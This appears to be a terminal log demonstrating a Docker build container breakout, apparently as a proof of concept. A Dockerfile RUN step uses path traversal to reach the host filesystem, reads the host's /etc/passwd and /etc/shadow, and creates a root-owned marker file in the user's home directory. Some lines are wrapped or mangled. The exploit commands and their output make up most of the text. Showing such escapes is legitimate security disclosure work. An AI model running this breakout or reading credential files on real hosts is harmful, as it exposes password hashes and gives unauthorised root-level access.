 tail: cannot open '/etc/shadow' for reading: Permission denied
pwd
/home/demouser
ls -l
total 4
-rw-rw-r-- 1 demouser demouser 201 Jan 4 11:10 Dockerfile
$
$
docker build --progress=plain . 2>&1 | grep RUN -A4
#6 [3/3] RUN cd ../../../../../../../ && echo "Host /etc/passwd & /etc/shadow
:" && tail -n1 etc/passwd && tail -n1 etc/shadow && touch home/demouser/DOCKER_B
UILD_BREAKOUT
#6 0.176 Host / /etc/shadow:
#6 0.176 demouser:x:1001:1001::/home/demouser:/usr/bin/bash
DONE 0.2s
$ ls -l
total 4
1 root root 0 Jan 4 11:11 DOCKER_BUILD_BREAKOUT
-rw-rw-r-- 1 demouser demouser 201 Jan 4 11:10 Dockerfile
$ exit
exit